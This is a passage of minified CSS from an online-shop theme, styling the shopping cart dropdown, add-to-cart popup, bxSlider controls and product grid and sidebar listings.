    font-size:17px;
    color:#333;
}

#error_version_php {
    margin-left : 23px;
}.header-cart,.header-cart-v2,.header-cart-v3,.header-cart-v5{position:inherit}#layer_cart .continue,.blockcart{cursor:pointer}.header-cart{padding:0 15px 0 9px}.blockcart{float:right;padding:40px 0}.shopping_cart>a:first-child{position:relative}.shopping_cart>a:first-child span.icon{font-size:16px;color:#fff;background:url(themes/sp_clickboom/css/img/icon/icon-cart.png) no-repeat;width:18px;height:18px;display:inline-block}.shopping_cart>a:first-child span.ajax_cart_no_product,.shopping_cart>a:first-child span.ajax_cart_quantity{color:#fff;font-size:12px;line-height:15px;font-weight:500;text-align:center}.shopping_cart>a:first-child span.ajax_cart_no_product{display:none}.shopping_cart .ajax_cart_no_product{padding:0}.shopping_cart>a:first-child span.ajax_cart_count{display:block}.shopping_cart .block_cart_collapse:after,.shopping_cart .block_cart_expand:after{content:"\f0d7";font-family:FontAwesome;display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0}.shopping_cart .block_cart_collapse:after{content:"\f0d8";padding:4px 0 2px}.cart_block{border:none}.cart_block .block_content{padding-bottom:0}.cart_block .cart_block_list .remove_link{position:absolute;right:0;bottom:29px;padding:0}.cart_block .cart-images{float:left;display:block;margin-right:20px;border:1px solid #ddd;transition:.3s all ease 0s;-webkit-transition:.3s all ease 0s}.cart_block .cart-info{overflow:hidden;position:relative}.cart_block .cart-info .product-name{padding:0 0 7px;display:block;margin:0}.cart_block .cart-info .product-name a{line-height:18px;display:block;font-weight:500;color:#444;font-size:14px;text-transform:capitalize}.cart_block .cart-info .quantity-formated{display:none;color:#919191;margin:0;height:32px;width:32px;line-height:31px;font-size:13px;text-align:center;border:1px solid #e7e7e7}.cart_block .cart-info .comments_note{margin-bottom:5px;min-height:20px}.cart_block .cart-info .comments_note .star_content{display:inline-block;vertical-align:middle}.cart_block .cart-info .comments_note .nb-comments{font-size:11px;color:#999;padding:0 5px;display:none}.cart_block .cart-info .price{font-size:18px;display:block;padding-bottom:10px;font-weight:600;position:relative}.cart_block .cart-info #product_comments_block_extra,.cart_block .cart_block_no_products.unvisible{display:none}.cart_block dl.products{margin:0}.cart_block dt{font-weight:400;overflow:hidden;position:relative;padding:10px 0;border-bottom:solid 1px #e9e9e9}.cart_block dd{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #333}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.shopping_cart,.shopping_cart .cart-content .price-icon{position:relative}.cart_block .cart_block_no_products{margin:0;padding:0 0 10px;color:#666}.cart_block .cart-prices{padding:0;margin:0}.cart_block .cart-prices .cart-prices-line{overflow:hidden;border-bottom:1px solid #ddd;padding:7px 20px;background:#fff}.cart_block .cart-prices .cart-prices-line span{font-size:16px;display:inline-block;text-transform:uppercase}.cart_block .buttons{padding:0;border:none;font-size:0;text-align:center}.cart_block .buttons a{font-size:12px;border-radius:25px;text-transform:uppercase;display:inline-block;padding:0;width:48%;text-align:center;line-height:46px;color:#fff;font-weight:500;margin:0}.cart_block .buttons a#button_goto_cart{margin-left:10px}.cart_block .price-total{padding:0 0 15px;overflow:hidden}.cart_block .price-total span{font-size:16px;text-transform:uppercase;display:inline-block;color:#222;float:left;font-weight:600}.cart_block .price-total span.price{font-size:18px;float:right;font-weight:600}.cart_block .list-products{overflow:auto;max-height:323px;margin:0 0 12px}.shopping_cart .cart-icon{float:left;width:52px;height:52px;border-radius:50%;text-align:center;padding:6px 0;margin-right:8px}.shopping_cart .cart-icon .ajax_cart_quantity{font-size:12px}.shopping_cart .cart-content{float:left}.shopping_cart .cart-content .title-cart{font-size:14px;color:#333;text-transform:uppercase;font-weight:600;display:block;margin-top:5px;margin-bottom:3px}.shopping_cart .cart-content .price-icon:after{content:'\f0d7';font-family:FontAwesome;position:absolute;bottom:2px;right:0;font-size:12px;text-shadow:0 -1px #c1c1c1}.shopping_cart .cart-content .price-total .price{font-size:18px;font-weight:600}.shopping_cart .cart_block{position:absolute;top:82px;right:0;margin:0;z-index:9;height:auto;background:#fff;width:300px;padding:20px 20px 33px;-ms-transform-origin:right top;-webkit-transform-origin:right top;transform-origin:right top;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0;border:1px solid #bbb;border-radius:5px}.shopping_cart:hover .cart_block{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.shopping_cart .cart_block:before{content:"";width:100%;height:40px;background:0 0;display:block;position:absolute;left:0;top:-40px}#layer_cart,.cart_block #cart_block_summary,.cart_block .title_block span,.cart_block_no_products,.shopping_cart .cart_block .title_block,.shopping_cart .cart_block h4{display:none}.shopping_cart .cart_block .block_content{padding:0;border:none}.shopping_cart .cart_block .block_content .counts{height:38px;border-bottom:solid 1px #ddd;text-align:center;padding-top:10px;color:#666}.shopping_cart .cart_block .block_content .counts p{color:#aaa;margin:0}.shopping_cart .cart_block .cart_block_list .ajax_cart_block_remove_link,.shopping_cart .cart_block .cart_block_list .remove_link a{outline:0;color:#999;font-size:16px;text-decoration:none}.shopping_cart .cart_block .product-atributes{padding:0;font-size:13px}.shopping_cart .cart_block .product-atributes a{color:#666}.shopping_cart .block_content{margin-bottom:0}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block .cart_block_wrapping_cost{float:right}.cart_block table.vouchers{clear:both;width:80%;margin:0 auto 10px}.cart_block table.vouchers tr td{padding:2px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table.vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.shopping_cart .cart_block .block_content .cart_block_no_products,.shopping_cart .cart_block .block_content .recent_items{margin:0;padding-bottom:10px}#pro_added_success,.layer_product_info{margin-bottom:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;opacity:.2;filter:alpha(opacity=20)}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;opacity:.2;filter:alpha(opacity=20)}#layer_cart{background-color:#fff;position:absolute;z-index:100;width:35%;left:32%;text-align:center;padding:15px;border-radius:5px}#pro_added_success{font-weight:400}#layer_cart .layer_cart_img{display:block;text-align:center}#layer_cart .layer_cart_img img{display:inline-block;background:#f4f4f4}#layer_cart_product_title{margin:10px 0 5px;font-weight:700;font-size:18px}#layer_cart .layer_cart_product{padding:10px 30px 30px;overflow:hidden;position:static}#layer_cart .layer_cart_product h2{font:400 22px/29px Arial,Helvetica,sans-serif;color:#46a74e;margin-bottom:22px}#layer_cart .layer_cart_product h2 i{font-size:30px;line-height:30px;float:left;padding-right:8px}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #e6e6e6;padding:5px;float:left;margin-right:30px}#layer_cart .layer_cart_product .layer_cart_product_info{padding:0;font-size:14px}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;padding-bottom:8px;font-size:16px}#layer_cart .layer_cart_product .layer_cart_product_info>div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info>div strong{padding-right:3px}#layer_cart .layer_cart_cart{background:#fafafa;border-left:1px solid #e6e6e6;padding:10px 30px 212px;border-radius:0 4px 4px 0;position:relative}#layer_cart .layer_cart_cart h2{font:400 22px/29px Arial,Helvetica,sans-serif;color:#333;margin-bottom:50px}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 0 7px;font-size:14px}#layer_cart .layer_cart_cart .button-container{position:absolute;bottom:0;left:0;width:100%;padding:0 30px 20px}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium .fa{margin:0 5px}#layer_cart .cross{position:absolute;right:-10px;top:-10px;width:25px;height:25px;cursor:pointer;color:#333;z-index:2;background:#fff;border-radius:50%}#layer_cart .cross:before{content:"\f057";display:block;font-family:FontAwesome;font-size:25px;line-height:25px}#layer_cart .cross:hover{color:#f3734f}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #e6e6e6;padding:26px 30px 40px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px Arial,Helvetica,sans-serif;color:#333;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;width:84%;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #e6e6e6;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}#layer_cart .crossseling #blockcart_list a.bx-next,#layer_cart .crossseling #blockcart_list a.bx-prev{display:block;font-family:FontAwesome;font-size:20px;line-height:20px;width:20px;height:20px;color:#333;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px}#layer_cart .crossseling #blockcart_list a.bx-next:after,#layer_cart .crossseling #blockcart_list a.bx-prev:after{display:block;text-indent:0}#layer_cart .crossseling #blockcart_list a.bx-next.disabled,#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,.header_v3 .shopping_cart .cart-content .price-icon:after,.header_v5 .shopping_cart .cart-content .price-icon,.header_v5 .shopping_cart .cart-content .title-cart{display:none}#layer_cart .crossseling #blockcart_list a.bx-next:hover,#layer_cart .crossseling #blockcart_list a.bx-prev:hover{color:silver}#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%}#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137"}#layer_cart .crossseling #blockcart_list a.bx-next{right:5%}#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138"}.header_v2 .shopping_cart .cart-content .price-icon:after,.header_v4 .shopping_cart .cart-content .price-icon:after{content:none}#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden}.layer_details .button-container{margin-top:15px}.header_v2 .blockcart{background:#dcdcdc;padding:40px 10px 40px 20px;width:200px}.header_v2 .shopping_cart:hover .cart_block{right:-10px;top:93px}.header_v2 .shopping_cart .cart-icon{border-radius:0;height:auto;width:auto;background:0 0;margin-right:0}.header_v2 .shopping_cart .cart-icon .ajax_cart_count{border-radius:50%;position:absolute;top:-7px;right:-12px;width:22px;height:22px;padding-top:2px}.header_v2 .shopping_cart .cart-icon .ajax_cart_no_product{font-size:10px;font-weight:500}.header_v2 .shopping_cart .cart-icon .ajax_cart_quantity{font-size:10px}.header_v2 .shopping_cart>a span.icon{width:36px;height:36px;background:url(themes/sp_clickboom/css/img/icon/icon-cart2.png) no-repeat}.header_v2 .shopping_cart .cart-content{padding-left:19px}.header_v3 .blockcart{padding:0}.header_v3 .shopping_cart>a:first-child span.icon{background-image:url(themes/sp_clickboom/css/img/icon/icon-cart4.png);height:34px;width:34px}.header_v3 .shopping_cart .cart-icon{background:0 0;padding:10px 0}.header_v3 .shopping_cart .cart-icon .ajax_cart_count{height:20px;width:20px;line-height:22px;text-align:center;border-radius:50%;color:#fff;font-size:10px;position:absolute;top:0;right:0}.header_v3 .shopping_cart .cart-content .title-cart{font-size:12px;text-transform:capitalize;color:#fff;font-weight:500}.header_v3 .shopping_cart .cart-content .price-total .price{color:#fff;font-size:16px;font-weight:500}.header_v4 .shopping_cart:hover .cart_block{right:-10px;top:93px}.header_v4 .shopping_cart .cart-icon{border-radius:0;height:auto;width:auto;background:0 0;margin-right:0}.header_v4 .shopping_cart .cart-icon .ajax_cart_count{border-radius:50%;position:absolute;top:-7px;right:-12px;width:22px;height:22px;padding-top:2px;background:#f44}.header_v4 .shopping_cart .cart-icon .ajax_cart_no_product{font-size:10px;font-weight:500}.header_v4 .shopping_cart .cart-icon .ajax_cart_quantity{font-size:10px}.header_v4 .shopping_cart>a span.icon{width:36px;height:36px;background:url(themes/sp_clickboom/css/img/icon/icon-cart2.png) no-repeat}.header_v4 .shopping_cart .cart-content{padding-left:19px}.header_v5 .blockcart{padding:0}.header_v5 .shopping_cart{width:80px;border-left:solid 1px #ddd;height:90px}.header_v5 .shopping_cart .ajax_cart_count{border-radius:50%;position:absolute;top:-12px;right:-12px;width:20px;height:20px;line-height:20px}.header_v5 .shopping_cart .cart-icon{margin:40% auto 0;padding:0;float:none;border-radius:0;background:url(themes/sp_clickboom/css/img/icon/icon-cart5.png) no-repeat;height:19px;width:19px;display:block}.header_v5 .shopping_cart .cart_block{top:100%;border-radius:0}.header_v5 .shopping_cart>a:first-child span.icon{display:none}.rtl .blockcart{width:100%}.rtl .header_v4 .blockcart{width:auto}.rtl .shopping_cart>a:first-child span.ajax_cart_no_product{margin-left:-3px}.rtl .header_v2 .shopping_cart>a span.icon{background:url(themes/sp_clickboom/css/img/icon/icon-cart3.png) no-repeat}.rtl .header_v2 .shopping_cart .cart-icon .ajax_cart_quantity{right:auto;left:-10px}.rtl .header_v2 .shopping_cart .cart-icon .ajax_cart_count{right:auto;left:-10px;top:-5px}.rtl .header_v2 .shopping_cart .cart-content{float:right;padding-left:10px;padding-right:20px}.rtl .header_v2 .blockcart{padding:40px 20px 40px 10px;float:left;width:200px}.rtl .header-cart{padding:0 9px 0 15px}.rtl .shopping_cart .cart-icon{margin-right:0;margin-left:9px}.rtl .shopping_cart .cart-content{padding-left:0;padding-right:0;float:right}@media (min-width:1400px){#layer_cart{left:30%;width:40%}}@media (min-width:992px) and (max-width:1199px){#layer_cart{width:40%;left:30%}.shopping_cart .cart-icon{margin-right:9px}.shopping_cart .cart-content .price-total{padding-bottom:30px}.header_v2 .blockcart{padding:45px 10px 45px 20px}.header_v2 .blockcart .shopping_cart .cart-content .price-total,.header_v4 .shopping_cart .cart-content .price-total{padding-bottom:0}.header_v2 .blockcart .shopping_cart .cart-content{padding-left:19px}.header_v2 .blockcart .shopping_cart .cart-content .title-cart{display:block;color:#222}.header_v2 .blockcart .shopping_cart .cart-icon{margin-right:0}.header_v2 .blockcart .shopping_cart .cart-icon .ajax_cart_quantity{top:-10px;right:-10px}.header_v2 .blockcart .shopping_cart:hover .cart_block{top:87px}.header_v4 .header-center .blockcart .shopping_cart .cart-content .title-cart{display:block}.rtl .header-center .blockcart .shopping_cart .cart-icon{margin-right:0;margin-left:8px}.rtl .header-center .blockcart .shopping_cart .cart-content .price-icon:after{left:0}}@media (min-width:767px) and (max-width:991px){#layer_cart{width:50%;left:25%}.shopping_cart .cart-icon{margin-right:0}.shopping_cart .cart-content{display:none}.shopping_cart .cart-content .title-cart{font-size:11px;margin-top:7px}.shopping_cart>a:first-child span.ajax_cart_no_product{margin-left:-2px}.header_v2 .blockcart{width:100%;background:0 0;padding:40px 0}.header_v2 .shopping_cart .cart-content{display:block;padding-top:15px}.header_v2 .shopping_cart .cart-content .title-cart{display:none}.header_v2 .shopping_cart:hover .cart_block{top:93px}.rtl .blockcart{float:left}.rtl .header_v2 .blockcart{padding:40px 0;width:100%}.rtl .header_v2 .shopping_cart .cart-icon{float:right}.rtl .header_v2 .shopping_cart .cart-content{float:right;padding-right:15px;padding-left:0}}@media (max-width:480px){#layer_cart{width:90%;left:5%}#layer_cart .continue{width:100%;margin-bottom:15px}#layer_cart .button-container .button{width:100%}.shopping_cart .cart_block{width:300px}.shopping_cart .cart_block .buttons a{width:46%}.rtl .shopping_cart .cart-icon{float:left}}@media (max-width:767px){.blockcart{padding:30px 0}.shopping_cart .cart-icon{margin-right:0}.shopping_cart .cart-content{display:none}.shopping_cart .cart-content .title-cart{font-size:11px;margin-top:7px}.header_v2 .blockcart{width:auto;background:0 0;padding:35px 10px}#layer_cart{width:70%;left:15%}.rtl .blockcart{float:left}.rtl .shopping_cart .cart-icon{margin-left:0}.rtl .shopping_cart>a:first-child span.ajax_cart_no_product{margin-left:-2px}.rtl .header_v2 .blockcart{padding:35px 10px 35px 20px;width:auto}.rtl .header_v3 .blockcart{float:left;width:auto}}@media (max-width:479px){.header_v5 .shopping_cart .cart_block{right:-70px}.rtl .header_v5 .shopping_cart .cart-icon{float:none}.rtl .header_v5 .shopping_cart .cart_block{right:auto;left:-70px}.rtl .shopping_cart{right:0}}.bx-wrapper {
  position: relative;
  padding: 0;
  zoom: 1;
  margin: 0 !important;}

.bx-wrapper img {
  max-width: 100%;
  display: block; }

.bx-viewport {
	direction: ltr !important;
}
/** THEME
===================================*/
.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%; }

/* LOADER */
.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url(js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
  display: none; }

/* PAGER */
.bx-wrapper .bx-pager {
  text-align: center;
  font-size: .85em;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #666;
  padding-top: 20px; }

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  zoom: 1; }

.bx-wrapper .bx-pager.bx-default-pager a {
  text-indent: -9999px;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  background: #000;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px; }

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #000; }

/* DIRECTION CONTROLS (NEXT / PREV) */
.bx-wrapper .bx-controls-direction a {
  margin-top: 38px;
  height: 20px;
  width: 20px;
  line-height: 0;
  position: absolute;
  top: 40%;
  margin-top: -10px;
  font-size: 0;
  overflow: hidden;
  outline: none;
  text-decoration: none; }
  .bx-wrapper .bx-controls-direction a:before {
    padding-left: 2px;
    color: #c0c0c0;
    font-family: "FontAwesome";
    font-size: 20px;
    line-height: 22px; }
  .bx-wrapper .bx-controls-direction a:hover:before {
    color: #333; }

.bx-next {
  right: 10px; }
  .bx-next:before {
    content: "\f138"; }

.bx-prev {
  left: 10px; }
  .bx-prev:before {
    content: "\f137"; }

.bx-wrapper .bx-controls-direction a.disabled {
  display: none; }

/* AUTO CONTROLS (START / STOP) */
.bx-wrapper .bx-controls-auto {
  text-align: center; }

.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url(js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;
  margin: 0 3px; }

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
  background-position: -86px 0; }

.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url(js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;
  margin: 0 3px; }

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
  background-position: -86px -33px; }

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%; }

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px; }

/* IMAGE CAPTIONS */
.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666;
  background: rgba(80, 80, 80, 0.75);
  width: 100%; }

.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial, Helvetica, sans-serif;
  display: block;
  font-size: .85em;
  padding: 10px; }
.sp-extraslider{position:relative}.sp-extraslider .owl-carousel .owl-item{opacity:1!important}.sp-extraslider .extraslider-inner{direction:ltr}div.featured_products{background:#fff;position:relative;z-index:2;padding-top:75px;margin-bottom:20px}div.featured_products h3.title_block{text-transform:uppercase;color:#363636;font-weight:700;font-size:30px;letter-spacing:0;text-align:center;padding:0;border:none;margin:0 0 0 -7px}div.featured_products h4.subtitle{text-align:center;margin:22px 0}div.featured_products h4.subtitle span{display:inline-block;width:28px;height:30px;background-image:url(themes/sp_clickboom/css/modules/img/icon/subtitle.png);background-repeat:no-repeat;background-position:0 0}div.featured_products .owl-controls{display:none}div.featured_products .extraslider-inner{border:none;margin:0 -5px}div.featured_products .owl-carousel .owl-stage-outer{overflow:inherit}div.featured_products .product_list.grid{margin:0;padding:0}.product_list.grid .product-container{text-align:center;border:1px solid #ddd;position:relative;border-radius:8px;margin-bottom:51px}.product_list.grid .product-container .left-block{float:left;border:none;text-align:center;width:100%}.product_list.grid .product-container .left-block .button-container{bottom:-59px;width:100%}.product_list.grid .product-container .left-block .button-container a{width:33.3333%;height:59px;border-left:none;position:relative;font-size:16px;line-height:60px;display:auto;float:left}.product_list.grid .product-container .left-block .button-container a span{transition:.3s all ease 0s}.product_list.grid .product-container .left-block .button-container a:first-of-type:before{content:none}.product_list.grid .product-container .left-block .button-container a .quick-search{background:url(themes/sp_clickboom/css/modules/img/icon/search2.png) no-repeat;width:15px;height:15px;display:inline-block;position:relative}.product_list.grid .product-container .left-block .button-container a .quick-search:after{content:"";width:15px;height:15px;background:url(themes/sp_clickboom/css/modules/img/icon/search2.png) no-repeat;transition:.3s all ease 0s;position:absolute;left:0;top:0}.product_list.grid .product-container .left-block .button-container a .compare{background:url(themes/sp_clickboom/css/modules/img/icon/icon-compare2.png) 0 -8px no-repeat;width:17px;height:15px;display:inline-block;position:relative}.product_list.grid .product-container .left-block .button-container a .compare:after{content:"";width:17px;height:15px;background:url(themes/sp_clickboom/css/modules/img/icon/icon-compare2.png) 0 -8px no-repeat;transition:.3s all ease 0s;position:absolute;left:0;top:0}.product_list.grid .product-container .left-block .button-container a .wishlist{background:url(themes/sp_clickboom/css/modules/img/icon/icon-wishlist2.png) 0 -8px no-repeat;width:18px;height:15px;display:inline-block;position:relative}.product_list.grid .product-container .left-block .button-container a .wishlist:after{content:"";width:18px;height:15px;background:url(themes/sp_clickboom/css/modules/img/icon/icon-wishlist2.png) 0 -8px no-repeat;transition:.3s all ease 0s;position:absolute;left:0;top:0}.product_list.grid .product-container .left-block .button-container a.addToWishlist:hover .wishlist:after,.product_list.grid .product-container .left-block .button-container a.add_to_compare:hover .compare:after,.product_list.grid .product-container .left-block .button-container a.quick-view:hover .quick-search:after{transform:scale(1.5);-ms-transform:scale(1.5);-webkit-transform:scale(1.5);opacity:0}.product_list.grid .product-container .left-block .product-image-container{border-top-left-radius:8px;border-top-right-radius:8px;background:#fff;padding-bottom:9px}.product_list.grid .product-container .left-block .product-image-container .label-box .new-box{background:#1070dc;color:#fff;text-transform:uppercase;border-radius:17px 17px 0;letter-spacing:0;line-height:35px;font-size:12px}.product_list.grid .product-container .right-block{z-index:inherit;padding:16px 0 18px;text-align:center;width:100%;float:left;border-bottom-left-radius:8px;border-bottom-right-radius:8px}.product_list.grid .product-container .right-block h5.product-name{text-transform:capitalize;font-weight:500;margin-bottom:13px}.product_list.grid .product-container .right-block h5.product-name a{color:444444}.product_list.grid .product-container .right-block .comments_note{margin-bottom:5px}.product_list.grid .product-container .right-block .comments_note div.star:after{color:#222}.product_list.grid .product-container .right-block .comments_note div.star:hover:after{opacity:1}.product_list.grid .product-container .right-block .price-box{display:inline-block}.product_list.grid .product-container .right-block .price-box .product-price{float:left;font-size:18px;font-weight:600;letter-spacing:0}.product_list.grid .product-container .right-block .price-box .product-price.old-price{font-size:16px;padding:0;color:#999;font-weight:400;margin-left:8px}.product_list.grid .product-container .right-block .item-des{display:none}.product_list.grid .product-container .cart_button{position:absolute;left:0;width:100%;text-align:center;z-index:5;bottom:-22px}.product_list.grid .product-container .cart_button span{border:1px solid #ddd;border-radius:25px;font-size:14px;font-weight:500;background:#fff;line-height:43px;height:45px;display:inline-block;transition:.3s all ease 0s}.moduletable .slider-left-product .product-container{width:100%;margin-bottom:25px}.moduletable .slider-left-product .product-container .left-block{width:auto}.moduletable .slider-left-product .product-container .left-block .product-image-container .product-image{position:relative;display:block;overflow:hidden}.moduletable .slider-left-product .product-container .left-block .product-image-container .product-image .img_0{position:absolute;left:0;bottom:-100%;width:100%;height:100%;z-index:2;opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)";transition:.3s all ease 0s;-ms-transition:.3s all ease 0s;-webkit-transition:.3s all ease 0s}.moduletable .slider-left-product .product-container:hover .product-image-container .product-image .img_0{bottom:0;opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.moduletable .slider-left-product .product-container .right-block{width:55%}.moduletable .slider-left-product .product-container .right-block .product-name{margin-top:0;margin-bottom:15px}.moduletable .slider-left-product .product-container .right-block .comments_note{line-height:6px}.moduletable .slider-left-product .product-container .right-block .comments_note .star:after{font-size:11px}.moduletable .slider-left-product .product-container .right-block .price-box .product-price{font-size:18px;font-weight:600}.product_list .product-container .product-image-container .label-box{left:20px;top:20px;position:absolute;width:65px}.product_list .product-container .product-image-container .label-box .new-box{background:#1070dc;color:#fff;text-transform:uppercase;border-radius:17px 17px 0;letter-spacing:0;line-height:35px;font-size:12px;position:relative;width:auto;height:auto}div.product_cat{padding-top:80px}div.product_cat h3.title_block{padding:0;border:none;font-size:18px;margin-bottom:40px;font-weight:700}div.product_cat .item-wrap{margin-bottom:30px;overflow:hidden}div.product_cat .item-wrap .item-image{float:left;margin:0 20px 0 0;width:80px}div.product_cat .item-wrap .item-info .item-title{margin-bottom:5px}div.product_cat .item-wrap .item-info .comments_note{margin-bottom:10px}div.product_cat .item-wrap .item-info .comments_note .nb-comments{display:none}div.product_cat .item-wrap .item-info .price-box .price{font-size:22px;color:#363636;font-weight:500;letter-spacing:3px;vertical-align:middle}div.product_cat .item-wrap .item-info .price-box .old-price{text-decoration:line-through}.sidebar-right .moduletable{margin-bottom:0}.sidebar-right .extraslider-inner{margin:0;padding-bottom:0;padding-top:25px}.sidebar-right .product_list.grid .product-container{border:none;margin-bottom:25px}.sidebar-right .product_list.grid .product-container .left-block{border:1px solid #ddd;width:43%}.sidebar-right .product_list.grid .product-container .left-block .product-image-container{border-top-left-radius:0!important;border-top-right-radius:0!important}.sidebar-right .product_list.grid .product-container .right-block{text-align:left;width:57%;padding-left:15px;padding-top:0}.sidebar-right .product_list.grid .product-container .right-block .price-box{min-height:20px}.ps-spotlight6{padding-top:78px;background:#f5f5f5;border-top:solid 1px #ddd}.ps-spotlight6 .moduletable .title_block{color:#222;font-size:20px;text-transform:uppercase;font-weight:900;position:relative;padding-bottom:19px}.ps-spotlight6 .moduletable .title_block:after{content:'';position:absolute;bottom:0;left:0;width:29px;height:5px;background:url(themes/sp_clickboom/css/modules/img/icon/icon-title-product.png) no-repeat}.ps-spotlight6 .moduletable .extraslider-inner{border:none;padding:0;background:0 0}.ps-spotlight6 .moduletable .extraslider-inner .old-price{display:block;font-size:16px;color:#999!important;text-decoration:line-through;padding-left:10px}.ps-spotlight6 .moduletable .extraslider-inner .comments_note{line-height:13px;margin-bottom:0;margin-top:12px}.ps-spotlight6 .moduletable .extraslider-inner .comments_note .star:after{font-size:11px;color:#222}.ps-spotlight6 .moduletable .extraslider-inner .price-box .product-price{float:left;font-size:18px;font-weight:600}.ps-spotlight6 .moduletable .extraslider-inner .price-box .product-price.old-price{font-weight:400;font-size:16px}.ps-spotlight6 .moduletable .extraslider-inner .item-wrap{float:left;width:100%;margin-top:30px}.ps-spotlight6 .moduletable .extraslider-inner .item-image{float:left;transition:.3s all ease 0s;background:#fff;border:1px solid #ddd}.ps-spotlight6 .moduletable .extraslider-inner .item-info{float:left;padding-left:15px}.ps-spotlight6 .moduletable .extraslider-inner .item-info .item-title a{color:#222;font-size:14px;text-transform:capitalize;font-weight:400}.left-sidebar .moduletable .extraslider-inner,.sidebar-left .moduletable .extraslider-inner{padding-bottom:5px;padding-top:25px}.left-sidebar .product_list,.sidebar-left .product_list{margin:0}.left-sidebar .product_list.grid .product-container,.sidebar-left .product_list.grid .product-container{border:none;margin-bottom:20px;width:100%}.left-sidebar .product_list.grid .product-container:last-of-type,.sidebar-left .product_list.grid .product-container:last-of-type{margin-bottom:0}.left-sidebar .product_list.grid .product-container .left-block,.sidebar-left .product_list.grid .product-container .left-block{float:left;width:auto}.left-sidebar .product_list.grid .product-container .left-block .product-image-container,.sidebar-left .product_list.grid .product-container .left-block .product-image-container{border-top-left-radius:0;border-top-right-radius:0}.left-sidebar .product_list.grid .product-container .left-block .product-image,.sidebar-left .product_list.grid .product-container .left-block .product-image{border:1px solid #ddd;display:inline-block}.left-sidebar .product_list.grid .product-container .right-block,.sidebar-left .product_list.grid .product-container .right-block{float:left;padding-top:0;padding-left:15px;text-align:left;width:57%}.left-sidebar .product_list.grid .product-container .right-block .price-box,.sidebar-left .product_list.grid .product-container .right-block .price-box{min-height:25px}div.hot_products .title_block{background:#222;font-size:16px;color:#fff;padding:19px 20px;text-transform:uppercase;font-weight:600;border-top-left-radius:5px;border-top-right-radius:5px}div.hot_products .product_list.grid,div.hot_products .product_lists.grid{margin:0;padding-bottom:3px;padding-top:25px}div.hot_products .product_list.grid .product-container,div.hot_products .product_lists.grid .product-container{border:none;margin-bottom:25px;width:100%}div.hot_products .product_list.grid .product-container .left-block,div.hot_products .product_lists.grid .product-container .left-block{width:90px}div.hot_products .product_list.grid .product-container .left-block .product-image-container,div.hot_products .product_lists.grid .product-container .left-block .product-image-container{border-top-left-radius:0;border-top-right-radius:0;padding-bottom:0}div.hot_products .product_list.grid .product-container 